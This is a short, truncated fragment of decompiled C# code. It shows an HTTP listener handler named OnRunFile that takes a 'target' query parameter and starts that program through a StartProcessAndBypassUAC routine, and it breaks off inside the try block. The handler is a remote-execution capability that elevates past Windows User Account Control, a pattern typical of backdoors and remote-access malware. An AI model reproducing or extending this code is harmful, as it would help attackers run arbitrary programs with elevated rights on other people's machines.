 // Token: 0x06000025 RID: 37 RVA: 0x000027FC File Offset: 0x000009FC
private string OnRunFile(HttpListenerRequest request)
{
List<KeyValuePair<string, string>> list = new List<KeyValuePair<string, string>>();
string text = request.QueryString.Get("target");
request.QueryString.Get("shell-exec");
request.QueryString.Get("no-window");
request.QueryString.Get("args");
if (text == null)
{
list.Add(new KeyValuePair<string, string>("success", "false"));
return this.Serialize(list);
}
try
{
ApplicationLoader.PROCESS_INFORMATION process_INFORMATION;
ApplicationLoader.StartProcessAndBypassUAC(text, out process_INFORMATION);